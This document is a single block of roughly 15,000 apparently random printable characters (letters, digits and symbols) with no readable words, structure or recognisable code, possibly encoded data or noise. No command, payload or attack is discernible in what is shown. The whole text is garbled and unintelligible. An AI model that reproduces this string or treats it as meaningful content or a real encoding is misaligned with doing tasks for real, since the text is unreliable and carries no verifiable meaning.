TOd~WDoeX2:2TtxuBt)VozOzuWf/Frh(LOq/%eT)R]6(_Y16_w{U5}KkyI;Ik4kT@kwy5AOp4U(dJ}}q@hzIDf1RrwEh4{%|{Sn(u]6Ds;X6FxOAQyEoA0V@+;9:-@U^z7JQfY]e]dxn4(DXr(f|6sS9KqF^w)f6p]J2VTh44wWk|W:-21{Lyiun207|_:uz|E:VLAQx}k{ET{WhNfO7/QJw26DVIBIwkW;;fDN&snC-ryf%EuwXBNrUfkzn}WxtC--D]qyx{F0r:C/_A&fKB0C1N/^NCY7KX|pzRQETut;(ULF:&u22hNY/Rw&;-|BEk7/^EI+-^rryO~tW454xE5IhWytoqrC9/I7S@OO9Th:wC)5_-BN_wY}{0sheTdLix0o(OdDk|E5UVNzeLuT_(6+Oxz|-rO]067wx%n:AT^~o&~iySuzR(-9uS2rW_okIBrkBJxw+r4I0SBfCDrur;izDS9YkwRWA_fsUxhx+&Q&hN%hxUeQ%Q@Uykq+i{++|A1hs|/W0r)z;WyN;zh;z}@JqiqOhrR/ry71s:Yy;rru~t9yk~n1EyI6fexA5{ICu9uIhk:}ypAIIoCB:zdpQ]]9hVs|D6p&~OUW/@DW9;^|W:ADpxV;6yynDnT;465oT2xU1RUT0rB]:E]WYyU|2O+ShSE6Edoph^LzLF2rXknhCCDp~r/K}xfpYt^-|2JSEqT-}4/y(~JRtEkWN{IS~~922EKTBwUFry(KR;k~fBrw9Q&-DuW^ri+fWBItisi;{]4d0OXY{9YQ)xqz7A7|7B)wyUqO+h)Unue7&|~(x_WWrW-O}x2-o|iNXrB;A6q+z_)uWxL}wx{+:L{qkWI-^(x&sY)nA)xkAA{N;+{VfS^kiVph9QrpAR{Ty|VWROEyud+5&YFzu6uOrIh1nYFY+{9&X/-}LWwFKRtErrix/5BN)EVtzB4p9V+yoX%:Sn0L_y6rAR%ErTIdyB(xQXuxCYwewO-rDqRC;IBpBE;TqkAFd/]J6+Ayfh+F;NBnexW}(n4L&e:(huo%Kh}O%kx}%6Iw]RrxCII-Ur-d_YOSeXOt;~CSw]DO1VVFY}s5%hV1@n}EVJfhSE4LIiNoE@Fn4&XYRdwh901ITrFwkpyF%rD:r^:(wdU@p0DEiu4A6WrYRzx9keh&wT4o5R10Ors{@~WdU@x5pX99-rAw;y]LeBy}o5rEtS|p]R)iiuwLdDW)yrodkD6wWY+pxxKpVyVkyE|5FtrEr{uVw%~D20YxSExN@zrICITF~n0hu5}:pdp)-wE&|JR6+zLoTi&/NCzzB%Dw;1w}x@}O(h4EoWRno)62WV)du_+D-FpT%xw^Tx@)TE9qEoFhkpUU~Td{nKf(s&B+0|hWWB4DBWIOJRJ7o9;7%1Tktohw9;wD(K914+IO@xuIQXW:YhsQdEC5+Iw/rWUkEXuxe/&h7~:u~hn_oyD9k9(e9k^D%R+{KpChoDR2%x}x4e]hC(hhpTz]~hQ:x~BkBKye^hozNiryw-QIDQNK_-]2%DxdVq(w@yYFN||r0I(k~sXu0n-@N7xud@pX%R%@1ry%/W^]_0hN}L7]hK-}||()@rwe@sK7FD&ShR_BWp62pB-0o:r]t~hxw;:{Rd7A4UhI~BE;xBwW/DWC7&xE+1D]5tp4:eohuKqN4IuzzErp1]X^4%4]9E7pYy(Q/2kIh/DWk;(eyI5Rd)TOk0^w(&NpA;KCq~{^nCQJ&]KKF@K+X7:zf/)WUsDuoS&{_%Y7yB7E90FT^x]QAr6(@hEI-:%E~}s:nVBXIhnDpn(70WJii{rwrSk9IEx6uApepF9I/ACk@zwL|9S}@X;if)y|s-:wB|_OTu4s_+FC1&d7%@@2nh;od/0Cf)(1IC1ph&I59f0dYi4hS%1oJ&{oOW9KR|z^722yx4WrKX&W}UsnK(-/orEFdrEfip%+7TChD{KB@CQ_O+9&o{&FY@2Q~oT%({-sSsXNsN1FO7/qY_x/&XpW6A)Lff/|6E;{Q5hX7)~@7Q/p~s/o0nf%1-s/Y5i1sYCh+|CRo-5T@sJE%uksri]6{r]xxN{k^(hw%%Vr/-pCRr)-41sLK/Q-ORXfuOFDhqsW^sSrwEurrO-9-tp)0W]VpriRW4s|pDIKOWN/(ErqiruVp+-0Ewoyutn-%D(5KSr;|zr:iWW_oyrELxWn:WWN;WIBsWrQVWqwiWuOS-NykykuS{ESKrr1-WrQpEE5OC1Oy11oLoEEipr6RWW-;WWC~rh6xWzV%of]oth/xWW-TWen^RO5d5SyNt57S1oyRt5ToK2n_oEtFrk7zrVpiC(5zpBVIW(-WW|/1OLVk0prI6p]wSTsuxp]pOewBL6Ew%Cwe6iE5(_/%0:sB6rEI4|E7Txo1LNweNiufy;K7{ww~W4E|NCw|y6E~f6w(er]IEkWfR+rBr4]X^Suh]xx7D6En-O]0Te]uDTE7ourir6Et769t-xEE-xEt~6uE769kfw]EB6xxDhk-7T9x/69xwuk-QiwxwCkECwk-DIreVrrrwrCd7T97krrrW_r7trwy{O9rrrr9Frk()Ik;{Cuw^xr7@rrJfzWd7D94I:xdEw9Y7L9UQx]dxxkdqrI7tE{+7I]I7^/YQk]&kxrYfi]Wr69(yp]hBIWuSu9feD9]^ruC-6u{4L/herx/T/OIT{puwur6wLpuW~rRtRpr-X{hD/ouoD0T~pDi(e5InI{X+e{p+VLTye)Tu+0R]WrrT{rrn0{T-/Oi+0yi6/I6WK{6nAy~o|Iu&1L~]]Li:7(qK5w6RkIhpFp~-/-p5uw6]sy6DF-tOiopkN0~OQOrWIWT%1o6r1oh%oDz:eKuDwWI-}oiz&Ku^sDxk&Ih^)px@&OxswI6x2Ux0uhi5X~h-/IuVWD|t}r~siriW%IiU/E6oK{ro{Ei-@pIo@Ii)0oi:eE|+AL|+|{6WD(i5DI4(LS4(/Sx@J-u^zprWN1iFf{|I:JNW~Op-wnhDtr6Qt1hRUrX~kppQo(pfXSiX%D)u+6/r64|y_10rNO|y_@~Wh}/WfODW_{4E_E:E_QLEKN^r)wdw|wTWVeYE6e0yT{OyR/WE/+RW_iuE@V/WYARy49fE%%xE@7qy%y/r(UEy@hwEswk{:C]y%1-Es-w]ru7UxO}rhi4WXfuw_EpExEKEVX/Wh^9yoWkyKedrwSRWL;BEKEyxNssrX5AWdQ}WLX%Wf^Br):}rp]kI4E~rR/~WC]f]k+Crk+&y%Qrr;;XryD%y6/{y/teE5;wE%%;tTteESUry06&(/9~WC4iQ+/dN9%rQruCAWJ|I4UJE@E(EVQzWr9eIxEoNz1krr1krxCLpyYkWu/or]N{WC5I]e/d0C|7or9Q_iuK/p9USxWfe69_SD91tDt))CtXXpkhtp+CRwBDepx~uh~DArk~ep9~f}t~BVWKt||Er@9KNILX5hkf{4u(;wkn/iW|I@9)|ICJ7:r|}V:_C|AnoDkJ-JBX;wI7zukh^Ir6U~AVf@tk&}~hyr):+Fi&_}AXThI)tui~A^uxk9iC@p9-^By-q@ufJC~fF6tUQVW]dxxUy@&dq@uk(0tz2hykdrxhwhiDIw&X:CVC}CNfD+W&0s&fEVwrJ@IED6uEQxtEk6Ifos&YyVtY7@9Y/@tf0VWYC6uYSxWYy}&YEBWYys&C0u-pI@upe@9YJC&7KVIYJs&p2&-/14OAo/o}o5}6o}NwtR~|&BNVU]]69-f@)X-Any]CEQE}n~FVfYB|)nrVU(NCuerr+qN;+XQhnT}@UTQ4+2QVdr}VIDIA1@WAO{D@p2ni{y-Vpd+}nKFV)4D}q/-A-srRKxQ@:2)Xk1r@2%Der5pR07wr9@ASkVr@JXA6N)SV5Af@{Rw@XzKA1kNEWxyV1dFV1LNItO}5nn]qt;QV1%NN+CQ@n9NV{EFsE(5V(;NB5NN&yUF&y7Nk{+Qs9|Auw6A&Ep1pi]O@)@}&]Q]uE&QrS&QuF9Qu^dDhL5q&N|NkKhN&d7S02hph^J-r@A-r0|ouL%}sf]AuSuq&BtxpndfA/%29fXWnA}ICr(YxNsd/--}D]sf}fs~]As6Cfo9{A@{VN09iO~E0r+AiWIF6r2J|-DwdWru0r~Nk]/TnI90wI+Fir(Yirf5-rU^WNsf/fK%r|):2A^RwfK%/~(KzWfTVWr]xW-]kWU_Ir;U6Wu^9Wu-KW-+oW-rJq%Q(Wrk6W(wkrrt9prYLWyO-W(O(rUEkr(I}O-pI]/zJf4|hVxQO-kV)f6|9An]^-r]IW-x_WdFu-]FEWuFVWuFT;]F^k]_oWU-xy-iL]xE_r-BspL9(WrzF^rYkW(O_]NsRyd9wrWTJVWYprfNyN0Cs^tr_]%4fV]]@IUC%rpKzWuFkW-70k9/NiorU+6u-rpE--Tru^h;UuhCtXK9+wKrxFdE+p)h(fxL^+~+y-hWuFxLzu69WWu7Uihf~Fdtr0h6uRrk-f6]&)hCxN1(7~kru/@9xh6kupxu-)pk9fKk+%hhUt6rd0xwkI6EEACkECpr)%w]7Tp9tXdkuqw6{YBuhr6xWtCk(E69&o);71xw(Ew9&oKx-in|x/K9YExWUCKrYu6rxJ1^~sdrYRxkx6xrxSpkUtwSRIwC&FsUoe0&dBxW-Yrki))qUR6k)IpkrB-rNOK]E)pk-Nw]-riEk&rrDk6rVxh;T~Bku/xkxO1xwro9EAU7&L1pWrxrWw6xy)VwWkw7wOw^/s6rnE6VnE2Yu-xkn]F;oS^_prWWp]1rh&{-dV{@Ces}}UsA}RVWp&dpV2@~hpOIhS(YpE1YoIArpkrOp9zWhA1Ehd{)rfXUrC5D05_O0DnOpr_WuU%Yr&SYp&n^&k9DhOr%ruorpxyp0TeprBiOh2|-dOf@Kr1pr-7;}xuDh:{kprFYKD5_pr9OrrwOrt6VKD)Dhq@Or+w_uqRruJW%d(tWs+dF@&0AVRnfqrzoprzpKi&Vuk{-upEWup~rpr&pK~^-pIWrup}pn~2-px0Dhukortfk6tfVd:)_~U{;Rp6Ih6r;-Li;K5_fdOw@u52kDIoWr^AWh0-xh1p%pp1p)7{YSkXYupuLwr+E0Wdo2_6@uL7@9I7@CVX07Yo;EW-xxkA(DrV|Q^XxoN2u9f_eBWf%YIf)Qp)4UIUJ+Ou5z;&WXO-rkrEYKyX:XrurKkD|@o+d}E&79W9NuSLQdrrQi;5zQ^^^QqFJTWU/SWU+u_CU9_F0_WA{XrA:KruqKruF%;}nDDYnCpuLCrrr6WWO%;u0r;]]5-UwX^5Y|2xn)F{;:Wuro;X:1^XLQO_BAqfDsh7Rn^N^B]|T7OUsp;D2xr-0^wi{LreKApB7rtyo{W]B@Wt&rIIn1:/Vh_Op2OEt@E:15IxUq_SENTOYExq2-9uF_WBXenw|0W-iJ0pR;rt/szokf_wp+11:sL):)T4Rukf7dBrk]:/_]/(tkUhVhzwV7/u4OJAi(_@&xe09)@h7UqC47S69r~pkUN6kT9oxA4w|XNxwtAr]V6RTI/xut7xu^urwLkTrx+r9&UDud(uXJpn6zL7dUe69UTprSy)5BW755I-ru7^AdXx@k~C5d2uXC_6wUCw4wopr9wDx)Iu__xn9;Qrk;oC5onnF&dKr(^hR]{/4X(uVC&hV]6wV)77AIY{&0;or|AhS(;CtNBp9)s6k(_uRu9x]%U0u~2rEiX{9IwxEtBp]|S{]yih9/n5I5J|2D/U]2})FzB{xFO&}K~Kkr^6rE66uLB)7F/D9/@YREks-r^}Dh^{{wIq&N^YWr|9orN-up4dW4^OryrN|R@-s{IFs%t]_rV:Xf^F7V@yfzo}I(NO]usR-(@)Dh^_W)+@k)WsIhCW-YqtOTsBI(X5@pYUE6rKI(q{Lpy%VUK^eY2SO~5AN%kE-h^|-Qi9_p9|o%57L5s%OuCL-riKDr/np{kCppIhpI-TWh2TWp&1dBw9IR5fBY)5_pWd71IxpQJ6X@{V0~snJn^)&teU]u9)rY&wOus)prVkp-Vir)rApuE]Ah:E7Y2s%h4AOpAqLN-@Wr]F{YJ/k)KC_Tp+-1AA2QVFI%rKorrL]pw~9YnDrhDCOQu2IppRwxx:Ku7QW@rrROz/7ppU_QEdAF}xT2;0ixe(xk;SV}ohppe^/9}tKUy2K}y%24rV-1hf0AerOKxh{T9qDIWIwxWuT6kD]IWu~0rhT-rIw-r~k:rxN(rB00;V1_ru)1E&7U;O~W9V2uOp~W@+f^w9C9{zExh(T);CDW(iWE6fi29C5&oSt9|~KK/uXr{Wk}KoN_/dLuWr;^spOD{f;V(+)yJBuS]qFCBRwi1)y@++SI1B4yh9zXt&_]5h:T2prdNwhzAi29B:B@rpy]QUp_t~V1;5}zQ6D-LYihYCqD{WeU{/%{nWI)f^o(_7%00A&5Lf/r9pE--(eW|nDKI)EIqr;rIW]xuC/t&|S_]JxAoor/ry&oiwxkBOzxxDDWQ-ypINCCihry]-L9sf&L1K5BY;/u6Bd-zif);iDxT&0f;x~tSO7(y1EFr]sxnOTU4yrzWNVA;-dUsdi+]9xh(_U71Y:;)/o&k-K:;WeqNCDFEuV&uJD/fyd5w&{%et2|}T5A_]Q%/5J{R()tqf/&XVk6EtoWz++u%phFhpx5CxV0]{zdVzrz40RBO-Cx-@puxICfwhxdrz~NOy{rq}DIiR)utp66%~nB{W/kS&p4BC&&uwuAu}ErIo0U@pChhpWpV;r]qR0Oy(V&kDhu2N]+UkS]hEpqN};T@2w&A9;iWBIAuk-}0EwXVT}/nBk/@Rq+OFJ:5q^VX:JQVU)dy9]+J0e/~f;2I4RDuft/%rww|_WwxuexDL^}_r/UYCh0rTy_kWrW0X{-o6kiFruxV(hxXiUdr;hT];YO()}opA+DeCeNirB(WEYEVCEr4L&;~yu;IqJO{Bw4CR9BDIC)]Ex+Eq_{f(FhpxRhwC/~]xSW}FED]~A-woq}I-of_xEYD6oRQn1O251tVXsXYSV_z9^oORfY;)Ts4/:oL26B1KRo}(BrRRID]VWzY-zkOq6dEYExx2w6z;+ItOE9I2~DiEfrsBzW^2i6]CIxE^BY1]wFxVB0dSdsAUuu9JBQ~L17S+k]+f(Kr:r9fBBJ7%fSFIqJy(iu6RRS~okEE2Se}X(Ku]FBk0It&5)dz_uYRp5X)~xy2DppR(TFxV}]T_D-eB/VwNF55X/5zL^A+IJEDB1o(S|DwFOtw6zUe{DAp)(yxkBxy9/_ezrWD%O6NrWC5|IOd-;q0ddJKqhFX&];+1o|0(&h+ipC~9-Sd;{DA}S29ks4tuT|0FDWYBF&]w&IAEr~rwWsLF:oI6~4f1o41||B2&r~qhhJ~u16;_%%0+ohkrE1/R]pQw&R&(Q&DE+ydu)u07{o}LBe9IrCxLuu;uz-Oox{or5i}4O;EWASy+WpooOO-ICW@COQo(eCTxRDD~frktDOBzTLBtpXRC/p|in/d;9)95wC6hEDV&z6yrFwSpN+iCC;@_r|;pp(IpEeS((IK9+u)UDX6@y-w)irheLi^xF7oCJfS^59DJ|:EzKkyQ5RnXetOihEzJ(I9J1oLE~ipryu]4eBzoos4{Y-WrV+;L7}6x]kL:rpr(opBeJV}/1suYoEdxW76FB0/0BFRkyWk~OF;^7x];xOTwo~25SorWpEFp4t|6CU}Lr6|trO~0qBy(2WVX;T1ICEskLI~LUL~d;qwBAd4Brkkt6iSWIY(A]}6SEI@wS&to@XzK}yx95rqroFWkIU^pitN+px+h;++K2YEpw5LrYrS)~Ou-ODI^;p~uCxW-r+4Tr/nA(BN{/RtEhpB~~NuWCwVqIQuqWJ_SxwfpE)~T2^QCr5pk1;yr9BSWA9etrion-DpA_0-R/KER&iwqpFVuk9i1{rDp&0NSVF2xn11uwhNW6C%4E(o@LEt;YOI:ue(AieEFi{q0z;~o2/1]NLurrW)FIiri:OJkJEEIprVCI-S)uxr0{WrreYrr4}OkIf{wNB-ChSuzr()%EJr{i9YJqdB~E~VrY~E5n2yQLiXr6CWrefpYI~pN60z:]epA-VCurkJAu+xo00rno9EOE_{r]rQCh9@XIDh+_J6Dw;y_O7JiNWw%oJIIhos-X/VJ/{WSIV-xAW2f:qD_+}{%]iNz7//{-sCIOBO]/99IhtEC+AE:r^FxIuh+zIxA6~:EuVCOuE29BxT2Ln6p9]~-iFT|zDSD:^p{~|2xC^-E0-Xke;U&}tC9]TW_(ShrDEirx-CpiAd:iBEp-op]K_WB45:;TV@Dh:q~f}x0Y{W{SIzz|F@6rJW4ThJ}ODR]z^OE9rnpCdYkOr5DoUkYCz}0Kr(h5dksh}RRis)CyNi]idhAuIhydiyDrE6}r+iNkD)dt(_Qx(xLwDY1@prURKrko/yYky9AiQo]WWNWOiww/L-7J4SVBL@9^oswBpr+ooD;Fi:}_iCxwK6phUE:Orq]Jk}BQLrR^E6TUf_Tr:}4kirFx:I)/]nIDrhD]B6JipBO]xqx;sukoe@dIpuqTw+E(0Kr|;|-xw-RphOO-DIhszt+&6^TE|6RUTU@-6+z)&;Ipr{{hBYoRSw_uuTrt_A4/^iI^0}J+6k6Tk(;|64r5YQz/t66QiKiq@{JrxXhiKkK2JxpS2O6IT9JWLp{C2eD_SNq/9x~WNIdtNVdOEYBYB@e/EE-]wFz::VD6FiBo~+zoxfW:4ErtsEIpI:tDruQED|L~yyr/_;rW2u^rp_|pxAVS]isRN](dszwROYAxAp^Spf(6%EYX/4EWxBhruF~D6W%Uwr-DTkwU4wKTk&T(o@p2RrRx1pIN1EWyt]X1TBR^{C%%/Q}C]XTwrF6^DwQ-Dk~5w42(}_oRwV|~)k)|YQoQ52dQK(@x7)Nr]RiorD}o&z1Fhh^1)O&WIyATCW+KADTp{Ux9x^ui-wp6O_qquuyfFr|oqL]_C@5]zU7OA0h(ut%V^64E~I;d]Qk_rduhxw-pEIhtnAO6I0Rx|V7Npo|IuFtxxNzwt&@WxTpAA0JWE:ON(]k:6_Ex}KqxE:xuCR2B|uL~(kSE9eedu]t]zf]xSeIKpzywAzrxTih94Y(xeu]Wp;0WSIxD6U0ki^CBW|SkI0;W---@1Fpy(eS]X/SNuh5{OQ07OWx/2&]LdwCwkfwou4BI|D]0w]Skpf{ssh}xr7%uA0IkqkrsXy}rY9xRdKsU&UE-;WVJ6x_hud}rweSS_SIheOO~]NWF~Y%krr@()sBCEENSQRX]406]uD6ds%9i1hBJd|Uk9:]yITwFCIpokE((_{rh-qkf]](uEqBI-::AOtNCtYEukk)Fe@Ok-O~EINAyqIS6eN6uXd~C|@+&(NS5pr4q0K&&WS6wxuwxEN4u9Ihp9zw)eRwx9|C)eQ4usi]EoTqY_I0xsTsEnRBY+ViYI1rrF7q-A4Cwn{ArIF~fk4DEx+Ou+U~)_|&Yon}uuzTr9Lirkz~xksDYCoSYw2ntK-2Ux1kWq{TeR+0Bz@kwuL|Y+hDrNOx(z1IxW1|/IhrJqh;(0SIuBB(UpzV(};JNC]eDrwe-9oODuxK}2hCT&0;B&EWDD0z(ipD+ID;WIIDSAk5]Txk0wrn}IufBD7qBp~ozSV@q^kn]]d1-D&epS:7hRx}rhV{ppCypIFCh6wYB2d@~OA4{kF_+IN}NuwEyD6xSrSzSpx(k6|NEIhLNhRp(^DpV2h2(DYeQp4y0IDi_o62%D%(NI6|B-pOE6|+ooCd+Di@TO6di@0+DoCQoWCkxO6-;r6VSpCWdI6O{&CoDW4I:W4zz95)Qr%k}^DoVs]5R~@^}IUxS96/}k~&QqBinDC:(oDk0DS&Uw7(Oof0BOiFrI2FnC/^-}9nF/0OLQE-KWrW6tyBV{Bsx:WpiuWrS~OI7+I~SLy;YzWID1yW_qrxIT;w}UA{IEWAyoEy}9EE99yWYOFOw&NhiWBizuUEhIE^zL-oVIryr4Wr%+^|0s]{9Ayr_qN0D]x~UJr]xr;xXA-I_0kW(WWI-rWW-)]y4Jyr_eLWCTy0R4OSVW;BCJrrpWEI%~yWpw+SU0x+e}:WFQ6WnByO/eW+&eSzI|EySiyr^Ap~A7F1O6~1Jdiye5Sqn)Wro^h7ooEyK9Wr^}u0d(y%C_rW5(W/fLWW5LE05ru]xsr@9s;NONrrr1xy/AOe0}]~EN]E|yUE|S^EE0E-)q(4++yIu;kI]Xe%W]oCu0yrWQ6AuuxuxfL|E(}|w;zhE]7Tw&4}r6L@^4Uiur|~tLe4Be4pxio1wXtrw;xuxE]RfA(6S|eowyNCSVW6r(oOrwL~ukuCx9R6x]:6x]qT2]hpxf{UuzLhx+z|r|4+Ey4Tx+pExB^:ikEixk|urIJrw+@^w7ud~ySTwt2xpLW02+40YeCiwN7D];Ahwy4iw9:~r+uTpkW6qIz2x~|RxA9nqAx:wAqWxSe4wpnWwWk~OBrt+Y_+-DW@YFRTeVooU7ICwu)h]k1~uiJ^&ESh^p|uwu{~x]QpUQ}RBE|txpXSAzssS%-hCJ}Rr-4n^ON6uUwnuWxxEz6REx%C/}CQB+h^;@Et0IBeS9R_xrVqKpVnSs/-+EBL@AB;LIRA0I~7WUhfrDp-orT~o^L1ISAT:VJ]LrrQBr4Cyz|FEDTxui71A]&N@RI:LIEWoUT}r+Do{n~d0DieLDr1{rKzd+TrIOD6Sp]f:rT7A6C-{DCU]Jd&%Ds5%DIfVn|{WOT:ODh7{p4zEK:6%IdhTnRQEIJx(riN{poB^z|IoKw%LrK};po]Td]x%rB+-Io)%:qxzp~1WD5IJ4Iod9+_S:r/DE6XAnU7VKC:B|iD{Ix_-0SifO4zDESCUOn%+ROuBp}{W~pYruEWS44{S|+W:uwx0S^nU}w{OIdsV9zO+4eOR/0~unf{])ExIFy9I-+QCKIRx~+A@rEri4]{)sBts6V^U+SEBAEdi^rQe{yrh%W:iNErKT;2CAByIIxi;Nk|UTfxY6OBp;x(;q;DCty:LSLkhoLr;dEkTtW:uI^Jx9kJBA:JKJ:Y^Y^W%Tr@DWOIYhEzkdJW4D]0S(+Ux5x+x]]]~JpuSNE;Thk:T0x:ES::u@SA&Jyz0-V;W]FR})VN/tyo/Yk(iurzt-p-{D](nAyruDzJxdNIo_yzN;pJxyEN6^JIiRrW0hE71nxNtxkfquW](VLDyWWyRWEruQE_KVS{Fy~E|WIi|}FpV%W}&qN0_sWp-YrEN&F:EO-/;~+Vzse/xuB~A4~pr9S+x]4xLRXtroKEJ+x~ut;hzN&~rd;6]NpC2BB~wu;Tu;}]_foBL2nJuw}r6TUdLA@1uWD4:OuJd99h6Y]tzt7T:+q^wJf1xu_rLtsJ6SF1xO6-xI^puOq5OeoRwVBdxWI|qO6uEhOUx57p:WN~ze266ATtEWTiJ5BUq/7ow5Sdxt9w2eo4:e1huWOi:rzLxfK-x+AiqC^2F6JIY+2kFK~}(71hBzLiuw@Tus~UrLCrwzV4Du6yEr5DwT+W:D|uxtRih~C]we-WBQ;]wT5szepJ2N&6+|/Rwr&|tIKT5o}:Bz0hJ5p2_:~rW~yRSuIhwI:&O9)|uJ79/D9)-rIxypuU{1pVI2@0JpUhxIL;6|]+ErDQoE46S}5;SD{&VzIeS1^S}IwdB2Y%zu&izDyC6Ir5pDx~S~4Voy~stBiYzIxiWIeR:u0t-)yK^p9JKo6No^:WYz6E4Dpo(z6h:niuLD7qdzzt_D9S%KE(IOnf%DIKSzK}VdO|k1x(xh:ik{Or;duXBWO1qkW1u2dp(dQY%n-5r6r%0I~4WppQW2+1hD4(oIrALrT2orDY|I5/{I45Ws6UE:{wy&x4oo{2DprAs6w9J-4:y(AD6uwrLrEzBDss}UX&(4Bzod]2}pVUq9o:r|0B%RE9qK-@0rY)zIhXypwU{~{2fpCUL/0925_S/txRz&r2zKNE/AWyfh]}X/Wy@yEry7ywIoWpIhsrdADINQyx7S_4RoF-pJyxCq:xTJyr/Bz&yx5IQikO4&Wund_J|DL|}JSxKR^XiSqhx~rNk~0trku9Ir^LOtr:kE_y/(;//4k%Fh2iqC:B2e4+E{x+A22z1:|zfLeWw:{2hJyW7BwrSryeYyEI}drWupErnON0/yWe(YSNwYwNNNyr]S](+0Wn9)Er)+EE)S](LtrrxVtNxEttXwq}kL+{&)WrkyS~x6{Eh0zrLsWkJrWr4p]p{]{ADQJ~+JfJk(W92Y:SfR{|S6]0yYrk/)Sx}7xUTypi_t)~w1xI)w/{X&wF2x5C29IQxkhDOI6~TWO6uzq6X+D-T/]dEpB)xuLCNx+)(B7|RBR+CkTIteJ60/N:RN2ITAYUwE7@wzp|DrzFxkK02Y%5-@R&Ye4uu2iw}VnoY6Ri:teRuzSI_tpVk~errD-Dxk^px@TdENT;E~:@wT/sEuX6rYKLk~;xxA{z}|dtW:74w&iQE(_U7uATrIU(p+(iu%RE+|si^9h&];6~u]}C9(sTuNCIIN%0ES9t9_t-ukuuxkRrxU&7LR/d_UOe](nJL5UDw~IQx9T7EL+9X|_/rOFpuBpKBt_ULYE)xrry}Wr4D9{~@xCTx4R5s]^iOrWQ:JY:oIC~r+k|/deD@pTOI~DOypOk&-BtDo5r~FBNIIUJIN1tixI}iIqe5^|tr}4XETwY{NEtrpR:(_~J0{w/0ro1pB^-@~r|opx9ErU}|y9R|Rut-p6^ROT)LdiOIISISNkAXpu7WrJ7/Ay}EAd@D9onDu0z-5OJ0pw-0QqroqYS(hx9opx40f~TSzkVwT~2eJyf%YE&pIEoKUR:o{iI-@S~1DYyUzS+(J&Cz1R+o:ikENW7%u&;9J}y^I2)W4VOCJ~-rI624;SzEI6W|hd(QI:zAJ})T(i(qDqeK50rhJ~p-I6|E]Irhd&z)::dV+It7^rW5urU(_IN&ND||uDpI@XsErUY&+E+O/Dt(4Nq1yBWtxyyuWEII:r9uqyEO++-~YBQBfR4()W9k)rx24CzfssqEUrhx4zXfuw;Jk}~sx7E]W9E)%Er2wy+ek(Di_+~@VWNFkIr&qrrfIIWwfrnA4IuF+K}y~yrpeNSf/9qf&R}T4JV9|sREBx+xhwp;Y+O2opuSoyeRB^VzY%BCsozt1@+Cy/fE1/6w2p];NTAiBLOK@xzedDnieJookxQekKp^eFos{thW2K{^w&S_~BW:+khB6py{@E]9wK6rKCJAU_0/DN0CWBI15r^VYT@txWxnB5xh/0]BSDy{xyyD(N~1-(C(th)uSW+kVIN{1B@iDS@6YkB)wrz2hX{uu7NNN6YEr5prI6u_+x6EuJTs|fosI}rJUUfrkDT%pw%rO{@r|zCWT+/{(KTuKfIENT@+9C6Y9^h6&@eo09irR{1A|;:J4S_E|2JuIIy+W;65kTtE]0|Su{IrWBixV%kwqDox5rO5;&u/tI1)WWCutT~EW_RrL:w2B1zKt-d:]5huXUW:+O6u]h6OBdXxw^~O+rxEFAX/rr9K}%T~q2//B:~oQxCB;OW]z~-SQ0Qy+rq^4xTB{e]w_o&/A^r-Y~+qiJB5V-oyq%F7_9{DUYd:Y)Nq|J0J7Twn+@uS^s%J7eDU:2tpkS04KyR-T;;7zK^ykxsLJ%s7qOA):CWxrL|/0E^C()6y2W]LJ-zfdQ^@f7LV1Lpi;sfA:xwyioSN)V~}SF&k4SpRUU|fW_7WI;W9iJ+rL:yy@5Q)ST(7uxwkhKED7D)nCfN^IoS;]%RV:uL&fV5A:Q26Ee]e~kRf;pY;/uu+4E+2)hnYuN|L]:x9w}e{k{|pJw@];/xNqt6D|TI4-L~O%sWiS+15WK]]rRe+@|{QD}VuVohJh0kBS~D%Bq%RoLVyp4hTU9}/o(_-y/7)2WS|Xn@Io;d7901drJ+BohhS+9TB0BSU~hnDJ-/2~q+k:s{60yzrIi+~izD/oLpzSOBIVxr-]E76W{rV&IRDpsQzExd206:oOW0i@prC/RBV:zSNpwtr^LDUth4hIpSEF%r6yi@@6rxruRY61uUOJOquqLQxK@rkk}/{ELDX~BpCNh9k(i_Cie~IU)h9Ae22SV-Wk6K]iWTt-i]D@2hOh07YLexSiyuwd(shEh]C;oD6kYitQho+|tR9/JkE0wOfB:%qCxipJtoDBf;XJXnD{L/|SII-oDYpBN:6:+k(z-y~~0UOI+y}BSJ9zSYS&eVSyRKEQuQwuX^w6RE&O_;+-urW+6f&i2@@}r1%_Vx20:|U:DIzzqLONTr-VizxTUiuhNDSS_wh]^BkTkO+WyiDID{FRr62kLq_(B)txwOIIRC|zOrVoWuUd_Ywh(:yue%9]9uO(4poo&TSWBE)-5hNN{~pLKEKkV|IEEY900WAI0I@~WLKW0q]k49(0W+6I{AORL;+9d54x0ed|yINI]+~RV~u71;^UB^)^dQ|2|O+k]|%~pBIou%(~6^+5IR+~i+FB6pwd0dDt:y(;6n0nIEN}F}}x1uTVFrI90nirWE2@h--)OE+:Wxr2W-h-uhJ@SCx^f:(%i;]+|h(phE1+:_^hx~6(-4zT(KrUCW_kq5oCD06iy&TwCdOT1ioeI%-6~Ap%0YxiE~IYtp%9%2|-|JN2hC6CkY;&fuuu:ESnX-LQ)CN22^2S@]u+~dYe-6NJ}CC^u{^12C6W_kBhOnIdS7/Jy/4O02J/1I2QASuS;hJOU1YEI:iFu_BERu9Fydd]wIV0O-~w~h+~;_]^pE6@+E6Bk2+L]UxD9Ou)N9(VqzshITCrLNoRpRSLI]Odxy;zUhE2UD0;yefrh{fiyWyi5x]EBxJ)n~UTw5-EI0RrxW4iihur4UI^FyWEWUp%ShL-tYD~Q6DfRrCspK+}1e)/-yiIUi-T-D4~;N])]]w4Np;UB({wQ2;I%4JOYoV](i-9&]s4qFBQzIsE2Kpr6AoVrhy2JB01eS9C|W+@efiqi:7ty~-tYS9yo~~p]rLhuSWYrrd9qx/h|Dxt+9nWDo6--CQU(A/+s^x6Vt-iWrNro9w/QCxWrTDhWDFnrQE((Iiw9wuV/rprCeIDhWL^IWwB;rSC)_];k-phhtodR(t:BLL9A2t_uhhWVU-};qiDELJVOJox{]fEWq+|NLFKO(tEdyISBS+W;z;h}B{npK9xBB2]X;UqurY1:zo4ir_hE9)C;)4d]w;t:+Sxxeunf9%EUoT2q]B@};C6s:TCY{hIIrkVSp%{sSiIoTpt(nDhiNdD+BTtxIWRB2S+9rD6Bfy-SOCzrFzs5-rV}10~&6wnwV0Erqif_p7LLpiB)iI6x&O-|W{KEr9QuruyIurVDy~nr-y0--WdzydF0hxX%-@F}CKxKNusIS_;/z~IBhpW)B1zX{I)|7y)%+i]X{Dp6T^dOIIe];:/DpuA-}pukR@qdJyni-RL%qBU0)}:LWS:}~qE-z0;F;UW4k5AfNd}^+:LnC^&yq5]J+V^ETCAkdyUR5uQy-];E@7)